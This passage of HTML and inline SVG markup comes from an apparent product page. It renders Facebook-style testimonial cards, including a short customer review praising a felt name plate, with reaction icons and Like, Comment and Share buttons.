      <path fill="url(#gradient-column_YLw38q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_YLw38q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_YLw38q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_YLw38q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_YLw38q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_YLw38q2u)"></path>
      <radialGradient id="gradient-column_YLw38q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        11k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        2226 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.67 41.67" fill="none">
                          <path class="cls-1" d="M21,41.84A20.83,20.83,0,1,0,.16,21,20.82,20.82,0,0,0,21,41.84Z" transform="translate(-0.16 -0.18)" fill="#C9CCD1"/>
                          <path class="cls-2" d="M21,10.45a7.8,7.8,0,0,0-.1,15.6h.37A7.8,7.8,0,0,0,21,10.45Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                          <path class="cls-2" d="M35.12,36.32a20.83,20.83,0,0,1-28.25,0,8.94,8.94,0,0,1,3.83-5c5.69-3.79,14.94-3.79,20.58,0A8.87,8.87,0,0,1,35.12,36.32Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                        </svg>
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        PALLAVI S.
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>The felt name plate is exactly as shown in pictures. The characters, letters are all well cut out and the whole piece added a special touch to the room. Would definitely recommend to my friends.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_DH3UNH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_DH3UNH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_DH3UNH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_DH3UNH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_DH3UNH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_DH3UNH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_DH3UNH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_DH3UNH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_DH3UNH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_DH3UNH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_DH3UNH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_DH3UNH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_DH3UNH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_DH3UNH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_DH3UNH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_DH3UNH2u)"></path>
      <radialGradient id="gradient-column_DH3UNH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_DH3UNH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        9.8k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        1536 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
